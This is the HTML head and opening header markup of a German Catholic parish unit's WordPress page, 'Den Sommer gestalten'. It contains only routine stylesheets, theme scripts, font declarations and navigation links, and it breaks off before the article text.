

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://se-rottweil-hausen-neukirch.de/gestalten/
body_size: 88052
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-clone html_entry_id_20720 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<title>Den Sommer gestalten &#8211; Seelsorgeeinheit Rottweil-Hausen-Neukirch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch &raquo; Feed" href="https://se-rottweil-hausen-neukirch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch &raquo; Kommentar-Feed" href="https://se-rottweil-hausen-neukirch.de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch &raquo; iCal Feed" href="https://se-rottweil-hausen-neukirch.de/kalender/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://se-rottweil-hausen-neukirch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fse-rottweil-hausen-neukirch.de%2Fgestalten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://se-rottweil-hausen-neukirch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fse-rottweil-hausen-neukirch.de%2Fgestalten%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/ftdtx195/9ju6g.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/qigkqu0c/s5xt.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/e1tvnmy0/s5xt.css' type='text/css' media='all' />
<link rel='stylesheet' id='cryptx-styles-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/k0jf6gu4/s5xt.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/efyqif1l/habqi.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-20720-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/g55gk0f8/5x5a1.css' type='text/css' media='all' />
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cryptx-js-js-extra">
/* <![CDATA[ */
var cryptxConfig = {"iterations":"10000","keyLength":"32","ivLength":"16","saltLength":"16","cipher":"aes-256-gcm"};
//# sourceURL=cryptx-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/cryptx/js/cryptx.min.js?ver=4.0.10" id="cryptx-js-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/dynamic_avia/avia-head-scripts-4f5eead831c86c2e16cfa55444a254ca---696f92e91954e.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://se-rottweil-hausen-neukirch.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://se-rottweil-hausen-neukirch.de/wp-json/wp/v2/posts/20720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://se-rottweil-hausen-neukirch.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://se-rottweil-hausen-neukirch.de/gestalten/" />
<link rel='shortlink' href='https://se-rottweil-hausen-neukirch.de/?p=20720' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://se-rottweil-hausen-neukirch.de"><link rel="alternate" href="https://se-rottweil-hausen-neukirch.de/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_1.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_2.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_3.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_4.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_5.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_6.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_7.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_8.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_9.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_10.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_11.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_12.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_13.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_14.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_15.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_16.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_17.js"></script>
<script type="text/javascript"src="https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_18.js"></script>
<link rel="icon" href="http://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Seelsorgeeinheit Rottweil-Hausen-Neukirch RSS2 Feed" href="https://se-rottweil-hausen-neukirch.de/feed/" />
<link rel="pingback" href="https://se-rottweil-hausen-neukirch.de/xmlrpc.php" />
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
}
#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
url('https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
}
#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 7.1.1
Installed: webvisio-main
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: webvisio
ChildTheme Version: 1.0
ChildTheme Installed: webvisio-main
- - - - - - - - - - -
ML:512-PU:162-PLA:17
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
<link rel='stylesheet' id='mailpoet_public-css' href='//se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/kn9jxhqh/habqi.css' type='text/css' media='all' />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-20720 single-format-standard wp-theme-webvisio-main wp-child-theme-webvisio-child stretched rtl_columns av-curtain-numeric poppins-custom poppins tribe-no-js page-template-webvisio post-type-post category-auferstehung-christi category-heilig-kreuz category-newsletter avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_20720'>
<div class='container'>
<nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-1198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198"><a href="https://www.kath-kirche-rottweil.de">Gesamtkirchengemeinde</a></li>
<li role="menuitem" id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://se-rottweil-hausen-neukirch.de/">Seelsorgeeinheit</a></li>
<li role="menuitem" id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://se-rottweil-hausen-neukirch.de/ansprechpersonen/">Ansprechpersonen</a></li>
</ul></nav>			      </div>
</div>
<div  id='header_main' class='container_wrap container_wrap_logo'>
